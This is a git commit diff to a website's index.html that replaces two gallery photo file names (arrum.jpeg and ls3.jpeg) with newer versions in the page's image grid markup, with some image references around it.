

==== commit 9a414cbf: "Update gallery photos: replace arrum.jpeg with arrum2.jpeg and ls3.jpeg with ls4.jpeg" ====
--- a/index.html
+++ b/index.html
@@ -5081,21 +5081,21 @@
                       >
                         <div class="elementor-widget-container">
                           <div class="custom-gallery-grid" style="display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px;">
-                            <!-- 1. arrum.jpeg -->
+                            <!-- 1. arrum2.jpeg -->
                             <a
                               class="e-gallery-item elementor-gallery-item elementor-animated-content"
                               href="javascript:void(0);"
-                              data-lightbox-src="arrum.jpeg"
+                              data-lightbox-src="arrum2.jpeg"
                               onclick="event.preventDefault(); event.stopPropagation(); return false;"
                               style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                               ><div
                                 class="e-gallery-image elementor-gallery-item__image"
-                                data-thumbnail="arrum.jpeg"
+                                data-thumbnail="arrum2.jpeg"
                                 data-width="667"
                                 data-height="1000"
                                 aria-label="Photo 1"
                                 role="img"
-                                style="background-image: url('arrum.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
+                                style="background-image: url('arrum2.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                               ></div>
                               <div class="elementor-gallery-item__overlay"></div>
                             </a>
@@ -5195,21 +5195,21 @@
                               <div class="elementor-gallery-item__overlay"></div>
                             </a>
 
-                            <!-- 7. ls3.jpeg -->
+                            <!-- 7. ls4.jpeg -->
                             <a
                               class="e-gallery-item elementor-gallery-item elementor-animated-content"
                               href="javascript:void(0);"
-                              data-lightbox-src="ls3.jpeg"
+                              data-lightbox-src="ls4.jpeg"
                               onclick="event.preventDefault(); event.stopPropagation(); return false;"
                               style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                               ><div
                                 class="e-gallery-image elementor-gallery-item__image"
-                                data-thumbnail="ls3.jpeg"
+                                data-thumbnail="ls4.jpeg"
                                 data-width="667"
                                 data-height="1000"
                                 aria-label="Photo 7"
                                 role="img"
-                                style="background-image: url('ls3.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
+                                style="background-image: url('ls4.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                               ></div>
                               <div class="elementor-gallery-item__overlay"></div>
                             </a>



